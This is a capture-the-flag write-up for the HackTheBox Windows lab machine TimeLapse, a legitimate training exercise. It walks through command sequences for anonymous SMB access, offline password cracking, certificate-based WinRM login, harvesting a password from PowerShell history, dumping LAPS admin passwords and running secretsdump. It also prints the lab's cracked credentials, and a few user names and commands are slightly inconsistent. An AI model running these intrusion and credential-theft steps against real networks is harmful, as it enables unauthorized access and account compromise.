TimeLapse HackTheBox WalkThrough

This is TimeLapse HackTheBox machine walkthrough. In this writeup, I have demonstrated step-by-step how I rooted TimeLapse HackTheBox machine. Before starting let us know something about this machine. It is Windows OS box with IP address 10.10.11.152 and difficulty easy assigned by its maker.
First of all, connect your PC with HackTheBox VPN and make sure your connectivity with TimeLapse machine by pinging its IP 10.10.11.152. If all goes correct then start hacking. As usual, I started by scanning the machine. Scanning gives us an idea how we have to proceed further. Like, it helps in banner grabbing the services running over different ports and sometimes it helps in vulnerability assessment also. I have used $ nmap [a popular port scanner] for this task and the result is given below: –
Scanning
$ sudo nmap -p- --min-rate=10000 -oN tcpfull-scan.nmap 10.10.11.152
$ cat tcpfull-scan.nmap

$ sudo nmap -p53,88,135,139,389,445,464,593,636,3269,5986,9389 -sC -sV -oN tcpScript-scan.nmap 10.10.11.152
$ cat tcpScript-scan.nmap

Full port scan with $ nmap found port no. 53, 88, 135, 139, 389, 445, 464, 593, 636, 3269, 5986 & 9389 as open. Checking the services on ports 53, 88, 389 & 389 it appears to be an Active Directory environment. Among these ports, the notable ports are 53, 88, 135, 139, 389, 445 & 5986 since the services on these ports are well known. DNS Server is running on port 53, Kerberos on 88, Microsoft RPC on 135, SMB on 139 & 445, LDAP on 389 & 636 and winrm on port 5986 are running. We will use port 5986 for remote logging whenever we will get any credential.
As usual, I started my enumeration from port 139 & 445 as SMB service is running on these ports. If Null Session will be allowed, we will get some information to dig deeper into it. Null Session is allowed here. Let us connect with the open share and download all the files from the shared folder. After downloading all the files found a zip file named winrm_backup.zip.
$ smbclient -U "" -L //10.10.11.152
$ smbclient //10.10.11.152/Shares
smb: \> cd Dev\
smb: \Dev\> get winrm_backup.zip
smb: \Dev\> exit

The zip file is password protected.
$ unzip winrm_backup.zip

Cracking Password
I have used $ johntheripper [an offline password cracker] and wordlist rockyou.txt to crack the password of this file.
$ zip2john winrm_backup.zip > zip.hash
$ john --wordlist=/usr/share/wordlists/rockyou.txt zip.hash

The cracked password is supremelegacy. On unzipping winrm_backup.zip found a pfx file inside it.
A pfx file is an archive file. It contains both public key as well as private key and sometimes contains a chain of keys responsible for trustworthiness of the certificate. All the keys inside any pfx file may or may not be password protected. A pfx file can be used for TLS/SSL on web site, for digitally signing messages or authorization tokens, or for authenticating to a partner system.
Our pfx file is password protected. Tried to login with some default password like admin, password, root, TimeLapse, etc. but none worked. So, we have to crack the password of this file too.
$ unzip winrm_backup.zip -d winrm_backup
~supremelegacy
$ cd winrm_backup/
$ open legacyy_dev_auth.pfx

To crack the password I have used the same tool $ johntheripper [an offline password cracker] with the same wordlist rockyou.txt [rockyou.txt is present by default in the directory /usr/share/wordlists/ in Kali and Parrot OS.]
$ pfx2john legacyy_dev_auth.pfx > legacy.hash
$ john --wordlist=/usr/share/wordlists/rockyou.txt legacy.hash

The cracked password is thuglegacy. Since pfx file is an archive file and contains public key and private key so let us extract both the keys from this file. We can use $ openssl tool for this purpose. I have followed this article from IBM documentation for the same.
$ cd winrm_backup/
$ openssl pkcs12 -in legacyy_dev_auth.pfx -nocerts -out private.key
Enter Import Password: thuglegacy
Enter PEM pass phrase: thuglegacy
Verifying – Enter PEM pass phrase: thuglegacy
$ openssl pkcs12 -in legacyy_dev_auth.pfx -clcerts -nokeys -out key.crt
Enter Import Password: thuglegacy
$ ls

Now we have both, the certificate containing public key and the private key of the SSL. Also, we have port no. 5986 open on the server so we can use $ evil-winrm to connect TimeLapse machine using these keys. Let us remotely connect to the server.
Getting User Shell
$ evil-winrm -i 10.10.11.152 -u " " -p "thuglegacy" -c key.crt -k private.key -S
~thuglegacy
$ whoami

We have successfully logged in into the TimeLapse box. Let us capture user flag.
Capture User Flag
$ cat \Users\legacyy\Desktop\user.txt

Privilege Escalation
To escalate the privilege to root we have to first find a Privilege Escalation Vector using, which we can perform, privilege escalation. We can find PrivEsc vector either manually or using some post exploitation enumeration scripts like winPEAS, PowerUp.ps1, and there are a lot more. This time I will go with winPEAS viz. script enumeration technique.
Finding PrivEsc Vector
winPEAS found PowerShell Console history file named ConsoleHost_hostory.txt inside the directory C:\Users\legacyy\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadLine\.
ConsoleHost_history.txt file is located at the location %userprofile%\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadLine\. It holds history of recent Windows PowerShell commands executed by particular user. This file is same as .bash_history file in Linux as both these files contain the recent commands used by the particular user.

On checking the content of this file found some Ps-remoting commands already used on this machine. The used user is svc_deploy and the user password is E3R$Q62^12p7PLlC%KWaxuaV.
$ cat C:\Users\legacyy\AppData\Roaming\Microsoft\Windows\PowerShell\PSReadLine\ConsoleHost_history.txt

When I checked the details of user svg_deploy then found that svg_deploy is part of LAPS_Readers group.
$ net user svc_deploy

Since svg_deploy is the member of LAPS_Readers group, therefore we can use LAPSDumber tool to dump every LAPS password the account has access to read, within the entire domain. To use LAPSDumber follow the below steps.
$ git clone https://github.com/n00py/LAPSDumper.git
$ cd LAPSDumper/
$ python3 laps.py -u 'svc_deploy' -p 'E3R$Q62^12p7PLlC%KWaxuaV' -d 'timelapse.htb'

The extracted local admin password is 5cz8(5ZNvaONZ4u1rio)b#/.. When I tried to login into admin account using the credential Administrator : 5cz8(5ZNvaONZ4u1rio)b#/. I would easily logged in as local admin. So here, our Privilege Escalation Vector is Privilege Escalation by reusing credential stored in PowerShell History.
Since winrm port [5986] is open so let us use the above credential to get admin access using $ evil-winrm.
Getting Admin Shell
$ evil-winrm -u administrator -p '5cz8(5ZNvaONZ4u1rio)b#/.' -i 10.10.11.152 -S
$ whoami

We have successfully logged in into local admin account. Let us capture root flag.
Capture Root Flag
$ Get-Childitem -Path C:\Users -Include root.txt -Recurse
$ cat C:\Users\TRX\Desktop\root.txt

Dumping Root Hash
$ impacket-secretsdump [email protected]
~5cz8(5ZNvaONZ4u1rio)b#/.

This was how I rooted to TimeLapse HackTheBox machine. Learnt a lot during this walkthrough. Hope you have also learnt some new things. Thanks for reading this writeup. Want to give any suggestion about the writeup feel free to write us at [email protected]. Check out my latest articles at https://ethicalhacs.com/.

